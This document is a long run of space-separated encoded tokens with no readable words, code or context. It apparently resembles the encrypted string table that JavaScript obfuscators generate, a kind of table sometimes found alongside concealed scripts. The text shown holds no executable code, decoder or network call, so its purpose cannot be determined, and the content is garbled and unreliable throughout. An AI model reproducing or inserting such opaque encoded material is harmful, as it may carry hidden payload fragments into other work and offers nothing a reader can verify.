CfFcQWrv WP/cNwzJtq aGSbW63dUW umkrW5pdQ8or h8krW6TIWQS mmoEW7dcLMm oSkIW7DPWPG Bq52W5nm y8kgtmo/Ca q8kqWPddRmoy W4RdNc5XW5O W6aYEG1X rCkBm8o4W6e p8kHW4zHW4K W6dcTSkIBCoE dMBcQmo0WQy WQaIW6i4ka WPBcVr/cN8o5 EmoPWRnAkq W4hcKCkDzCog ESo5WOquWRO W45/W6X8fW EmoTWPaOEW WRZdKdLQW4u gbKqW5xcMq z8k/Fmo1W7e WRpcPGKoW4C zqJdPa1i W67dTCoKALa W4f2WR9piq W4BdIIm/dG W7OZBXjl WRRcMMfYwG WRWLW7vfxq WO7dICkkD8oh WO/dSmkVW7yt W53dKmoIDXC ASo7WRSVW54 aCk4W4hdG8kl W71ptYRdQW W6pcJ8kbDSof W4j2yKr4 kSoAfmkKdLFcVq3dNw7cUSkx W6CCW5GwWOO huZcQmonWOm AqNcUHHg ASowWR0UWPu amoZWQOIvW W5RdVSkJnZW WPFcGxDOsW WR1NWRXknq xH9jtfa WQyEW5vFsa xCo+bmkrW4u W6XYvghdUa W6LJW5z8gG hLdcHmoqwW lSoyWOfHWPi lmkJvCoZWOG E8o+WO0 x2Tffba l8o8lmk/WQq cCoun8oelW w8ooWQOYsG CsPme2O DCoeWQu6WPq WRNcTZWfW4i W6irWP1voW W6BdHCoVE2e WP3dVCkDWQbg WQldTcOJWOi W6ldNYL1W5m W75/WQGLia wIf4r3q W4L+W4CcmG WQlcI3z9WPS W6BdN2fXW5G WOhdTSk+W6fl WPtcI8oabue W6q+Aa1W W4ytztLV A8oHWQ5vja vCodmq fSkyf8olEG W6ldTmobtue WR1MW6uFBa DGNcVW5j D8oXWQejza xmoNc8kuWRm W4xdU8k3WQnq W4ZcJSoBASku tmohWQ8sW4W W7eTyrT9 WQbXWRzdmW m3VcPmoStq o8oHWQzVWPW e1bjW4VdVq rSoDuCkBkG rWKoW6y W5LUF1DU zSohWQDy y8o9oMBdPa WORdT8k/WRu BeyRWPir WP/cQYKDW5e WOZcL8kgy8ob W6FdVmkO WP8ZW7vNEa xCo4nSonkq bwddU8kPW6m W4qQWOLbWQ8 DSkyzCkbWOG WOlcTbdcICo3 aSkgWOddQ8oB WPK9WQf+bG nmoaWQPtkW r8kiiCoUWPa BmkvW5ddQG zG/dQqPC uZGjW5Xe WPaYnHvI WOZdN8kpzSoq W75rCM/dKG cuxcHmo6xW W6aYyqDP y8kLySoaW6W W4e4WP5iWRy W7ZcTCorW54S xgLfcdm W6VdQw5QWOm WOqzWPvUhq W6ldMSoGrL8 v8o9amkXWQG qhiIW7hcKW o8oWogtdRa W4S4WOrMWOC ESkxWR40WP0 W7C+AWbR WRFcO38 vCorWQHVwG W6BcSIXKW4e gmoBW67cKSk5 l8oPvSk5W40 W49OW61Epq q8khF8oDW4q WRJcUMC7WOq WPNcUmkSCSoI z8keiCoxW4u mmk/WQeTW50 vCoEdmoFaq W4VcGCkdtX0 W5GCWOndWQy t8ooCmkgoW c3RcH8ouEa WOTEfmkzWPu Amk3WQ4 W5xdJSktqG amozW47cSwi W6xdHCoczXq W4LUW7bqpq Fmkst8o/tG WRhcPSoND1a l8oOdf3dUa W7/dVCo4yuO oSo+WPKIW4G nSoRaN3dRG WRZcM8kWECkr medcMsnP W4ZdSmoXFbe mSooW7xcMW WPnuWQTLkq W7ZdR8kWxGe A8o/tmkOWRW CSouWOy0WOG ouBcUConDG W5XKjSkfWOu W4eEAWSS WRJcIHJcImou yCkaW47dLCkl e13cRmoCua W4NdVCkJsrO cY0qcH0 W6hdV8oLq2S pSkNW754W4i EhKdWRmd W5i5yLT7 W4pdLmkoxL4 W7VdRmk3BGu A3CuqIK W5/dUqv2W6q nCoeWQLspa rmkRWR3dTXu DCkFW5xcSSo9 WPVcJtqgW5a FSkszmofWOu e1XtWRpcOG yfyRWOjz c8oZW5tcHw4 f3FcG8odWPq bSkhW7v5dG katcPmoxAW ESoeW7b3W4W WQyax2ZdQW zrDEWQub W4tcSSkKA8oH WQyZWRPmpq WRldJ8kfWOn8 WPddImkcW5Hj WO7cUqxcG8oQ W4ddG8ongv4 WRSWWPrdpq FmohWQG W5tdJSkfwaO vCoDlmkqkG WQRcOCkHBSoR hCkDW6VdGSk5 W4JdKSketH8 EXL2W5qe p8oWoNpdRa EmkdWOVdMIS cafbWRK WPpcTSkmWOL2 uSoFpCotzG CSo/WRynva WP/dTSknWR1x geWDW7RdSq WQ4rWRfc dgBcTq WQRdRSkhWOqH WQRcOCkICSo1 Fa0iW45c WPdcTbdcK8kM W4KWWOnvWQC eJiQW7FcKW W5NcQ8o7W6mr s8oCa8kEiW jwlcT8oaWRe W5ddVCoZuu0 WQKuWPfafW W7u+yLiV WPVcLSkmF8ok yaVcIZfT W7VdImoMAK4 W6vdW71pma rCkyDSkwW5i j8kjW4JdU8kX W4NdMqKQW7S W7DOq1BdHW sNfba18 WRKPW744EG zqmxW7aj vmkVWQFdQXe gCojW7RcKCkG otm3W5NcTG W7pdUYLXW5e wmkctmohbW p11pW6ldNG CSkMvCoVW5G W6ldUSoWnua CCo3W6JcKhC vxnfqqC shHgcaa W7FdKrrAW4a dSkfAmkBCW WPufW5Xsyq uSkjrmoipG C8obkmoogq WR0OW7Lloq w8kLWQFdVXe g8odW4VcGSky bHqfW7/cKW xSoiWR5reG BCorWQnDhW oK3cQCoqDW kv3cRmoxBq WPVcOhTZWPW ASo+WOSdWOq AXlcV8oqFG W5P1oCkfWOu W59KE8klWO8 xSoqCCoxW5i W4i+WP5KWQW WOW6oSoeWOK nCkeW4pdT8oI ySojWQqHWOG WP/cI8oacXO W6/cISkyqCoR sSo0ASk+ea WQNdOCkCWRvB W704F0G wSoxySkilG AqtcJSovDG bM40etG CSodWOXG Cmo4lCoUaa W41OlSkoW40 W4jcW5Tjma W6BdNtGJW4y s8owta WQBcLCkExSky f8oOWONcMJi W5VcMNXIwG W4RdTGbQW5O zCoOWRDfbG WP4sWOyxWQO tmoxa8kNWQW z8odWQq yGdcRbmk q8oBWOmSwW pLhdOmknna uColDCkAAa nCkoW6jpWPS FeWWWPqx WRRcNtFcMCo/ bSoXW4BdHcW W5ZdN8kMxcO omosW6JcLdC WRddOSkoWP9+ htiPW6G WQemaJxcPa yfD4W4q z8owh8oHdG xKehWRyI tGuDWQJdUW wCkdESoEW5q umo5bmoKW6O oKFcUCkcEW kCopW6NcGY0 thXImI0 W7bnBKr4 BmkPuSoU ESkcrmo8uG hCkrW4nAWPW W4lcHWvXW7q WQRdGSkJWOne yciMW7vr FSoXcmkWWOy yuVcOCowEG vxmAgWC tZRcQYvi imoemCkBW5W kSoRW4xcKmkm W5RdN8or WPtcH8knCmoi tSkBW57dRSoy e8oGW7xcG8kH C8kmW4/dUCkx nmklW6hcTSk8 t8kUF8oDW40 W5xdULhcMCoO W6KZWOnuWQy dLVcOq WQhcSZ8JW68 W7bxj1HO ACkbsmkEla W7zYcSoSWQy mmktW7DUWOy W7rlW6P9nq bxxcS8ohWR0 W4RdI8ozl8kv WOOCWRfHcG pgRcOCoqFa dCoDW6dcGgG W6ZcGmoAh8kf DHJcQavt WRJcOSkJoeS dCk4bmkRWQS ASowWQ4gEq EmohWQHjlq pdiKW7hcJq r8kLoSkUWOe W5FdNSkwtX0 WPRcVWFcMSoU W5zkW61ncW pvdcJCoxWRa rsNcPGjP tNjq AmkLESopWPi uCkeW5hdPSoa W6arvgRdRG W4bVj8otW5a t8kiFmovW5a tX7cSWPq WRlcQ8oHugW W6GrWRTQWRa WO7cKCkVl8oD bCo6W4VcSs0 W6hdSMXgWPe Bmo5WOuTWO0 WQ3cNddcNCoq FehdUKSj W6RcK21XW5S BCkKqSo0uW WO/cMYdcHSoO WP3cTNTwvq tmoYD8kvaW yK4mWOiF aCo1jLhdPa edSYW73cKW k8kfW7ZdMSo9 jfLCW6RdTW c8oyW7dcUSk5 WRCYmSoAW5W WRT3W5fsFG W4xdU8oZAG ASkjx8o/wG W5/dHCo/tsC WR8OW69NEG ofpcTCo2xW Ca3cQWDc p8oaWQTYaa WOrOlSknWOu pSo5W5FdNcW W4hcGSkjCSoa WQ8ZW79Xoq W4pdLCo2FYq gda2W7FcKW WQeMW6i4Fq zSo5FSkona W4vIWRrjoG WQq4WRbgmG xJzOu3e W7C5Ea E8kToSkvWP8 lCk/W69VWOi W7VcNSoAxmoe W7K5wsvP WQpcOtGOW5C W7rZWRLglG k8kJACoruq W7rzqYJdTa x0iIWOmY tSkUWQO BCoPWOWeAG umkrW43dO8ov W69vx3hdTq gCo5fCoZW6S uZWPxxa W4n0tv1V W47dHSoCyxa qmk9W6FdQGa tLXqW6JdTq W6RdOSoH WQnFvgNdSG W6RdICo5r3q W7iyWQjSWOS rdX+shq tCoxvCotjG W6BdTCoV x8kLWQddVW0 raugW6tdSW W5qGWQKejW smoQWQ7cG8oD pK3dOa W5KRWPvlWQy WOlcGMjfCG d8oilf/dPq WOPVW4WvWRm WRxdNCkQWQn+ zmotWRm5va FCoyW6zzoG u3fmhWe W71RCKbJ W67dGSobxmoq WO85BbLI wsmHfIa WOtdKmk+WQve p8kUW69cWOm W485WObcWRS WOrUnCkDW4a gLahWRNcQq WPdcTCoOW6fo n8kvW7epCa rmkHWP7cRqK Cb0nW6bD aIqxtvy zGykW71B jZueWQaj FtBcKtLl gfbtW67dPG y8ouWOy0WOG qCoyW63cGCka C8k/ymofWOC W5FdNCkqrHi ouVcVrLs W7FcT8o9r3a W4ZdQmoNs1W h8kAW45AWQ4 WORdS8kYWRHc W4jqW6n+iW WQ7cJmkfwCon zWOFW7bn eHKbW5FcHG e8oLW6xcUCkw WRxcQJG wmkAWP7dTaS WP7dO8klWRn/ W7vSW7qonq FCoFW6CWWPu oeBcOmkwFq W5FdNmkfxHO WP/cG0TDWP8 W5e7CSoyW5q A8kQuSo5W4W W4mXWPHcWRe W5pdVq9/W7q dmojW53cSSkD dmkqW7vWdG DSoRWQbzoG WQhcVhz7WR0 j8o9W5lcG2m EXSBW6zh mmo2W6NcKwq vCoFWRePuq fSkUrSoUW6e gCo3dxRdJW FcNcIdjf jmkYoSo2WPi WRGVg8o+WPS WP/cL3DPya i8keW4FdTSo2 qCkBW5hdOmog E0iRWPjp q8kgy8oxW5i tCoLbmkYWRK BmoHgmkPWPa fvzjW6ddPa rmkPWR3dSqO xsBdOCkRW6a WRBdHCkxWRn4 CdxcPW5c t8oHWP4gWQ4 WPJcGq48W7a AmoRWRPPWOe EmkysSo5wa f8oIWPhcLIa ECkIwSkJWPO W4VdPCo3CKW zsuUW5b9 W4r2lu4M xComqCkqjW WPRcNNjwWRq pXn1W5ze WRddSmo+Faa vComWQaHsG WQxcScnsW4e WQlcIdX3W4u W4CcW4XdWQO n8opW6pdIh8 tSkOE8orW4W BrVdUYjJ wCkFDSowW4u WOBcHMfU l1VcPmoBBa Da7dU18E lSokaSkNdG qSo6g8kPW6i W5r1W6Kfza WPldMSktA8kn qCo4aCk7WR4 nCoLW7NcSmk5 WRZcVwWAW4a B8oaWRvtja fJGsW53dMa EqOqW7na WO7dNMzNwa q8ovWPmjWPi WP7cM8kBzSoi b0zOW4xdUq C8oWqCoKWPW WO4bWOTFoW q8kkF8kvW4K qfTWote l8o2mwddQa W7VdRmk1 WQaUW7LmmW BKxcHmoXFG vmorWRCKwW xCo6p8oiEW DHOtW7fA y8ogoCkCW5S cxhcO8oXWRu mCoyW7tcNge imkiW7rUWOO zs1ZrfO DetcRmovBq x8kAt8oiDa WQldTw53WOy WPxcI8oacXO W7VdVCoLyvq WQCYWOuyfq xSkvrSoRWRO CmkzrmoYwG W4HSrfHO tCoFe8k9W6S rWa3W5nL W6VdPSkmWOn8 WQhcScNcHmot pGWHWO8g WPTAACoWWPy W4tdMCktrr8 WP5TW54vW7e W7NcLmkwvCks W4ySWOHGWPu WQaIW6LSDW WPTSW7bmoG lCk4W511WQ8 qCogWRWeWQW DGaqW6br W7tdHW5XW5i W5ddSSkerbK hvToW6ZdOa WOqSBCoeW40 CSo9WO88WOa WPlcVrZcHCoQ WOFdVSk9WR9g aSksW4NdVSkb wSonW6tcGSkb pSksW7ymEa WPhcLCkAECor W7vFcvpcRq WOBdHSkeW5LF WOFdTSoHWQ1b WQZcJt/cNSo/ DCoWWOuKWOa g8o+W4hdMMu brmPW7ZcHa W47dPdzjW6y W6ldStH2W7O z8koBCooWOi WRldOSkdWOj6 bCkCpmocoG ySonWRvzzq WPFcRIVcH8ok f1XjW7dcQa WQxcP1TsDG wCkPASoSW4e WR/cRhn0WP8 usKPW6JcJa DCkBWQNdHdu WPG0pmoyW5i qCoGWQddVfG W6lcP1z6WR8nqG WPW/WQ1fpq BmoFW6FcH2W v8ogWOWSWOq C2rPpXi W4jNF1nJ WRpcTJCRW5S WRpdImoxdCob W5XxB2zU WQ7cV0DivW wJy5W7bc lmo2oNRcUG EmktFa W4TMB0NdNW l0hdT8kikq vvVcGcnd j8kAW4/dRCk5 vhXJugm W547WP9xWRC wdv5sxi tCkhW5tdU8oD WPdcHYG2hW ctaCW43cUW t8oKWPiodG rmkfDSokWPa eCkdW4K1WO8 WPVcILTVWRO WPNcHMfvvG WRaExNFdRW WOVdTmk6WR9q zGpcRri hNJcRSoW WRWEW6rmmq kuZcU8oCDW W6H4yvbz oGioWQa ymofWPjtoa W545E1v5 DamsW7fg nCogWQ9poa oSkgW4JdQSk+ WQGzWP0eCa W7rDqJ/cSa W75WWQKJFKeZWOKUWPW WO3dRSk+WQjw rGzZBfq W5afWRr1WQO WPCLWO14Aq xdBcUHHM bmk+W5/dLCo+ BSkUsmoEqW q8kpz8oqWPO bSkcBmkCFa W7pdI8kXuWC lfxcTmo8WRe CCkgACoErW imkyW4RdPSkV WR8uWOPdpG W7FcQmkeWOnP WRldPSonw0a W7O2FITW AapcQGPl W6ddNcn/W5O xqGgW4rN m8oZlhFdOq pMRcPCoqDq WPhcQsnrWPW srjjW7VdPW xSoeWP8XEG WRBdRCo2yrq W7lcPtGQW4W W4FdHYuYbW W6RdV8o+vNy oSo8W5pdSH0 qSklWRVdUtq W7zjxMpdSq W53dTSkQttK BqpcP0ve fZq+W73cHq kcGHW67cGa WP/cP2bfrW W6dcLSkesCoA EuDCW6jD c8oVpvxdQG W55RD1G Dsf1uMe mSoAW7tcGgG W6FdSCkSzXu WQSOWPbapW lmoiphddTa WQBcKH8lW4i W4BcRSk9vmo9 WROLW51tkq f8o4W5FcHCkB cSoyW6BcPmkh W6vYWQjklW WQGUW6XoCa WP43CCoCW5G WPO1WRznnG cxVcTG j8kaW6lcMN4 WRVdICofgq ECoOWQ8HWRG WQFdV8kWWPz2 pColnhpcOa FCkfsCouwq zCkzEmoaWOO D8oqhCkWvW n8oVDwFdTa qCofj8kgWR0 W7PlfCkkWO0 W5hcLSkbtGG gmobW5BcOKy efXoW7NdVG WPvXgSoYWQS C8kDFmon W7ZdSCo1zbK W7C1zWfR k8k/W7PJWOC W4rNo1jN nCouWQ9piq FKhcOavd q8kBWQJdK8ow she1WOvh W67dH8o7yaq W7xdLSo4Dga W6RdUSoJnbm W7X/u2ZdSq WRqGW7vBEa W7vTpfnR CCkQWPOWWOe b3XNfxW k8ovW6RcMMm WOpcKh9QtG dmkTd3NdOW gsRdVCo3WRe xSkzESoAW5u nCkQW6LNWOu oLNcVCovya mfRcPmoSta sSors8kDia WRNcQhXRWPm krb/W5hcIW W41Ui8kCWO0 CmkXuSo9W4u lmo6jY/dRq t8kvW4/dQmoD WOymWRvpgq WRRcLhW/WPy WQz9b8o/WOu W67dNsK1W5a vSkKW6tdQWK s8kFgmkqjW WRCYmCovWOG ncBcH8oZWOi fdmYWQpcHq W5jUtfPA WO8OW6LNDq qCkSESotW6i WOddHCkHWQq tCkdz8kcWPm cCkwWQFcKmkw z8oiWONcUmo0 WR7cSsKpW48 vSkBW40 EKCG WQXWpCkwWO4 W6zSEaDV WQRdMIj2W5m vcDneWe DZ1jB0e W7qbWP1Eja W4LUF1fL umo3gSkQWQu WRyNWOPUcq smofWP4vWPe t8kXtCoDWRm k8kOq8oSW5u wmoAo8oazG W6dcI8khqmoj oSo4WOq9WOW W70VACkiW4u W7ZcKt86WOW zCoLWOS/WPe W6/dTCoJBL0 W7NdSCo5BaK aSkbW73cG8oo WQnWiSkdWOG ASojWRH8W4W c8o1W5lcTL8 C8o+WOKKWOG W7hdJSoLqcO WOtdKSknwHW W7uSymojWOq DCkDWPS W4ZdGYLRxG WPNdSauSW5q W63dUmoYD14 omoIWRxcUwe tGyfW7NdQG WOJdQmkeWO8 W55uBKRdRa WQifWPDuja E3PTori C8kJdSkeWRu W41nywpdKG sSoUWRVdVrm W4SPWR5QWQ8 WQrthmolWP0 xLre WQtcSsGm t8o1WOCaWOK W4hdN8kfwa c27cN8ovqW i8kDW5xdPW WRWCWOXppW WRJcUhvZWPm WOz2eSkjWQu ySojWQCJWPi WQK5WRPika DmoCWPSwWPq WRJdUwTzWOq W5G5W4fgWRy WR3cUNvOW5y WRldOSkyWP4 WOD3jmoBWRS qCoKWOmvsq dSkbW7BcJSkc avLrW7RdSq uaeAW7fq q8kmE8omWOa W4n5m8kiWRC W5DRW4Pfja k8o8lCkNWRZdUJG i8ozfCoGtG W4LVl0nE s8oKemk7WQO WO3cUqK mmouW7pcNwK B8o0bSkGWQW W7hdLCodaCob W58XWOHoWQ0 WQxcPuPkWQq atNcTSoTWRy CSoNWO8/WPa W5tcN8kpDmol BbahWPuT W7G8WR5vWQ0 FadcKWv2 WPZcLmotyCon WPpcI3LxWPK W5DCW5D0eq j1DnWQmg A8oWe8o+WPe W7fLvGr8 W65KCfKV gmogW43dT8ku tmo/emk7WPK WRpcQYiDW4y s8kBy8oDW44 WQ10WQ9sDq o8oYmq AWdcVb9c WR7cVCoPecG EWOmWQvp fdmZW73cHW WQpcTI8 uSoFWReHeW W6JdQCk3dN8 tmozWRmWta W6qUWQfLkG W4hdUmonsJy W7ldOX9sW6m W6ZcNSkTAmoQ WQVdUSktWPPA WQ4UW75XFa W43cGmkcFmoG CCo6d8kGW44 WOS9WRLk gCoWW7NcQfu FSoSWRipvW W4ZcTCo+Ee4 CCoXw8kWWOC hSocW4hdQqe BKuXWOmg uCkjA8kEWRe rSkruCosW4y ECkvWOmVWRi tIDbdXe kSkohSoCwa qx1PWQ/dMq qCo7ACkqnG qxCcWPiX oSkwWRtdKYm wmk0WR3dTWG W4LoxetdLq fv3cL8ocWPW f8oIW5FdNca WRpcQqCaW6e WRySWRHgka oCoJWO8NWOa WRldTmkjWQj1 W5lcT8o0WR5g WQOnW5vppG uSogCSoCWO0 W7tdKHSTW5O WPtcLmknqWe WPtcNCkmymke g8o3W4ZdNgK u8kzE8ohWP8 WOpcNfv1vG WPRcLN9Juq C8ojW4/dOSk8 W4pdHCoFjCkC yd8TW55G AmoaWQuNWOG ymk5xmoPWOi WR3cHmogh8ou qmkBW5NdTG WQVdRSkzWOv1 W6NdVCoZFa WO0oWRHmnq WQpcOh5XWPG A0ORWOfo n2hcQmoqFG W5tdQahcKSkN gs/cRmoLWQa wmoCkSkrAW W6C5AafX WRToWOHhna W7vNWRLolG sSkvWQ3dMCoC gKzy k8oxW6pdK00 WQHNlfG/ z0eRWRDd u3LehWS WPOXnHS5 W67dUcaaW40 WRxcTGSkW7a WOJdR8ktWOn/ W4pcN1Towa FSkKWORdIX8 W6/cVxTpW4m W6P6BqW WPpcRaJcHSo5 p8kwW7CeFq xmo/WQWjDG rqSrW5v1 rCk1WQRdRaO wmkFCSowW5q W6OgcYxcVa WPBdRCkyWODb WRSKW6T3Dq WQpcGx4 lh0NW7xcKq wCkoz8o5W5q WRrYmColWPS zdKuW6bx FSkgBCkwW5O CSkPzCoBW44 q8kVxSo3qW W7LXkmkcWPC cSonW63cK8kl WPlcVqFcJ8oY W6dcL8kz W5GRWO1jWRC wSors8kzlW W5iwWOPrWQO FmkPBmo4vW W5vsChxdQW WQZcPeH8BW vbuDWQNcSG yqBdOSolFa W4hdR8k3tsm WOuHWPTHfG h3dcPmo2W78 d8kDW4/cOSov gtGVW7/cIq xJzysw4 WQFdT8kqWOzI WOxcVfhdI8o1 W4rZW6PppW C8o3iSorkG WPGjW5XUWOq W5fYBZtdGa zXZcRcfw F8oaq8o7WPK b8kcCa WPpcRbtcHmo5 CmoMbmoRWOC W6tdG8kTBJi iXjRW5zy iCoxW6FcGh4 zSoaWPLmkG W7ddQJGmW4i W5tdJSkf wCkezSokW4m uCkKW4FdNSoN WOtcQXpcK8o7 CmoLpSk6WPq g8ocW7VcGCkC z8ofWQ5iCG W5v/W79tnG W6RdTwblW44 m8orW6JdRXK rmkcWRddJaq y8oEWQS/WO8 W6RdPYOpW4u FCo5WPmAvG omoRWOfqpq W5VdQCo4uNu eY8EW6RcLa W43dV8omENi A8o6wSkNWPq WOGsWQHzxq WO0dWPTiaG WOrOlSkDWOu WQv2W7zXDa FmksamoMxW WO7dICkyD8oa WQ0CfdlcPq DCkDW4JdMSoZ W43dJ8oAgKG WQj9W7LWDW W6KTWOz2WOu WR15pmowWOS qSoCvCkQnW n8kyyCoAWRa WRVdM8oUtua Cmowk8oapa umowkSkgkW W4fOW60 rSowlSoojG W41BEKtdNa wmkOFmowW5q ECkIW7zWWOm mK3dRCkAkq imkYn3FcOa o8kIW695W5y qIyHfZa CmkzFmoUWOq BHddVmkzoG WRypWQv9dq t2LpqqG rSomtmkmmq WPvQW6eFmG W5PRDgfP W6BdQYfIW5S WQebWQPdmW WRRcOxL5WPO e8oLW4FcRCk4 W4r1W64 t8oCuCkjmq yCobna gSkKW4jtWQu WRGDuMJdRq r8kykCoBW4u v8oJfSkTWQW WQiZWQfLEa WQxcIahcMmoY erHFW6BdQG WQjMW6qpFq WRxcTZHgW4i WO/cRYxcV8oM C8o0WOudWOa vMDIeam dSodW68 dvdcLmkltW oN7dUmovsq jImqW7Do W4PYmW d0lcSSoaWRS y8k7W7PKWOG WRFdG8kJWRjq vmkvuCksjG rmopWR8SEq nCopWQDezq eCkFFmoiWPO tSkPr8oTW6u w2Hufru WOhcVbxcR8oQ WOxdMSkvxHW DSo1W4CYWOK jSoIW6FcQM8 q3ffr0C tSkkz8ozWO0 WOdcG0biWQW WR/cUh8JWOW zCo8j8k/WOC dmk8W7XhWQ8 W4nLFKaX WRKIW5X5Fa qYT9sMu DSoswCkiWOi WQPApmoCWPe W7BcVSorW5mQ DSkGW5ddPmoe qSoNWQSLwW iduhW7RcSq nCooWQu0WPG W6ldOSkP W4tdICkfraC WO/cNmkmF8ok A8kHWPzI WPhcG8otheC W6xcGmkTB8oA WRtdQmo8uwK wmkWWQZdTG WReZW7LFma lCoqWQnklq W4NcVmoAtmoE nMOVWRmD D8oGBSkgiq fCkDWRldVaW gcu3W43cLq rSownSoimq mSksqmo8dq qSorvSkzBW dmkPW6nuWOa EHOkW7HD WR7cO8oXs2S WPxcIwPjEq iSkFW4nKWOO WQT3i18N zSkDW5/dN8oH smonvmkqmq W4NdRSoZsci gCkVWRNdVqS WQzXnmoCWOq cmoLW5ZcPSkE vaSn efLPW6tcQW WRSwWR8Fkq t8kYW5hdHI8 WOBcLeD+Cq WOFdTSkVW6fq zmoFW7uLWPa FCoNWOKiWPC xCoEkmoeoG WQiuWQ9Eya W7FcS8oxW54J WRRcRYiEW6S WRBdQ8kfWP5+ W4JdMSkstrO WOpcJHKkW44 W6JdU8o5EXu CaNcUXHt c8o5gSkTW7C k8ofWPxcR8oI rmkgW5ldOSo3 mCo9ox3dRG o8otmfpdGG vqX8vg0 WPGtWQHUW7C W69FeCoDWQ8 W5LYEL1/ uCkcBSohEG z8o9WOm1W5G W7tdHYL2W5m hSofW6ZcKmkc c8k7W6pdNmkP pK/cOCoCyq WRlcNI7cG8oY qmoZg8oZWRK gSkdAmkBEa CSkajCoXW6C oaWsW7Th WPVdTmkYWQ9g FeO/WOnu W4LwW7nCha FCoAzmoAWPm mCosW6tcMMe wSkdvCkDma vSkIWRRdTWK ChL1nse WRm+WRL5kq WQv7fmknW4q W7pdGsv6W4m tConWQHikq W4jZwgJdVa rSofWORdGSoB W596qwBdPW W4ldNSkuAbW W5JcUCkLDfe nmkFW4XwWPu CYNcNs5o WQpcTHlcJ8o6 wmoFWPWvDW W43dHtz/W6e rCoYb8k8WQe WQOrWRfI AXJcJaDc WOBcNgbYxG W41zaCkaWQK uCo5c8oKbG k8keW7joWQS xMLiqfq W7xdLIj8W5m BCo/nmoSbW vSk6W77dICoL W73dLdPOW4q qaLHDLe W4OAsJ9N ESoNtmkYWPW WPZdQW3dM8oG mCkLW74TWOO W41KjSkaWO4 W77dP8kToKa sSoJWRVdVrm umkFW7FdQmot D8oCimk8W6S qCo3b8k7W7G kxRcMmooqW BmonWRjijW sSoIeCkSW6m kSkhW7DvWP0 amkCW4FdU8kP W4TTl8kkWOS EXWB W47cV1/cJSoZ EXSBW6zD umo5ba mmoXcmk3W4q WPTxcSoEWPK pqnRWPqr W4W2WPrcWQC WPtdTrJcHmoW tCoyD8o9vq W6VcPImBW4C qmkLWPdcN30 WQhcM8kmsmkz cLhcM8ovWQm W4mXWOjcWRe WP7dMSkmqXq uSkMWQxdVr0 EmklWR3cGwq ec8iW5VcIW zK1/W5zp W7hdNSkYAdC tCkAWQtdJHW WQWAWPrjiG nmkUWRTaWQ0 WONcHSkrESob WQdcOcS+W6G xCoYl8oiaa puxcQmobna j1DmWQqn WQqUWRfbka W6BdUmo8txC W7dcVSkyEmoL W5r1W6qriq W7JcVh9UWPm cgBdU8k0W6K WPFcG2jJuq tmo7ymk2la xCoxuCk9mG cSozW6ZcIa W6ldI2fXW5G dhm0W73cLW mSo+W6JcR8kh w8oapCoqpW Dv5IocS W682WQvGWPK y8kdW5pdLSo6 W4L2o1vV zeKjWOqd rx1PWQ/dMq W4X/W6esyG oCo7j3hdOq AmoYWQS5W5W W73dGSkvrd0 Dmklx8o3xW amo1W5ldJsC lmkiz8oCW5e EColWQjiia rCkYzmoDW6S mCoPDx3dPa uSobn8ogcW BmodWQ4/ nKJcQSoCnG f8kyW7tdH8ot FSoAhCoymG WP/cKvvqAa WPJdIwbJuW FSkNWPJdJdW W6/dLI18 w8kqWQpdOaG W67dOSoMs20 W4/cJmkhDmok WRFcOrGSWPO iN13W6hdSa ESoSWQLylq W4FdRmkjyJy BCk6wmoVWR8 W79oWOPpnW xxPpeGG xxjphqK dIvSsd8 W78ZELDM WQSVW6nEyq W4GXqe1s W7TzvxhdLq ACkFxSo4 tqyeWRRcPG tCkHx8oJFa pCk8hmkJWOa wSkPxmoCWQW zmo+o8o7dG mLrQW5JdNG WO7dN8kjCSoF BCo8jSk1WP4 gSkGW7tcUSkV WQ5VimoCWPi aSo8W4ZcQCkx WReFWPDgbq nSosW6FcNYa fx01W7hcMW BmkssCkkW4W kSoAW5FdOWO FSodWRGYWP0 h3ldRmoTWRW WRVdK8ksWOvK WPpcQb3cG8oO ig3cT8ofWOG WOWFWPbtoa C8k5W5P9W5u W6aHrH5v W6hdThXmW54 v3HodIW uSkkWPRdLYS BNrWWOOK uSo9omksWRa W45/W6SxCq dSoTW7VcISkp WRtdOSkwWO91 y8oemCkeWOa j8oxW6pcNMG cCkGW4hdQSk7 W7vzvxhdLa WPZdVmkOWRXx WQJcVWNcImoj WORdGM41qW WRvluMhdQq oCkLW687WOe WRFcOs0nWOW ACklx8o1wa WQ/dHSkxWQnF CSkrm8oaWOi hYL9W7tcHa fmojWRlcHSkc i8onWQ5MWP0 W7rKDvxdIW W40JW7jLbW tNHydKG ELCQW50w W6X4se3dIG xSo/e8kRWR0 tSote8khWOa WRVcTYu8W7y WQFdPmkuWOnT W45bFL1N lmoTphBdTq tSoqCCozW4m rWBcGq9t dCoJWQRcQLu z8ojWQO2zG W5LUm8kDWQ0 nCoBW4RdGIm s8kCtSouwq vCodWOmKWOm W5mYsavT z8oxrSksWPW WRyqWOP1ja WRRcNX3cKmof esxdSCo4W6C nmkxW7yzCW WO/cVHFcMCo5 gmoJWPVdIYu zrJcQffo EmojWQqZWPK W6BcISktsCoA WORcH8kBFG DSkqWQddSJm e8o3W4VcL2W WRZdQmkJC0u nbZcSvbf W4LTEebU WQdcJxa3W5i sCoPWP4 lmkKW6LbWOa xKvocXm WR4MW7rMCa rCokWRWSwW W6P7W4n7nW rbuCW6ddVW WO/cL1vasG mWNdVLbt W4KZWO1uWRa WPNcN310bq gJXjfXu WO8OWOnamq W67dQmoMh0i W7ldGSoaoGa W67dTCoWudy kCoyWRGZWPK WPNcGwzNuq WR8ZW6n5Fa WRqSW6jsEW t8o9WOyPEG qXavW5hcHG aNdcICowWQu WQmuWOegmq tdKBW51z W4/dLszBW7G ASkDW7icWPK W55REvOX oSkNW74GW40 tmoHamkXWPa ECkBxmodWPS vmk7WR7dSqe j8otW5BdRSkO vbWSW511 W79SW7qonq ESkCq8o6W4e WRlcIvXTWPi gSoBzCopW50 DW5XW4SD WRxdS8kzWOz+ pSkjW7hdT8o8 WOGJWOfWbW WR/cQxjSW4W hmodW7hcLmod EK8PWPux vSkBW48 rCo/gSk7WQO W5ONW4WgWQO W7WtWQ51WQK W6dcJSoj WQOYW7rgoa ALSAWRTu vmo0lmkCWQ4 DSo9WP58WRG WOuHWObJja W4VdLCktxJa WRtcOt5eW4a t2Lfqqm cSkrW5f1WPW WRxdOmkwWR93 kCothmkPbW W4vxlmkZWQe WQXYfSomWP8 WRJdVN9zW5m W7zYkmkiWPi ESoJcmkMWPa mCkKW7u6WOi W6xcM8kEBSoy t8omm8oBW4W WOldJmkvWQ9t W6JdP8oKwXu W49TxenQ FSolWQGWWR8 W5X3uevN fSodWONcT8kh o8oYe2hdOW W71qwNhdTa zmk+CCo4WOO 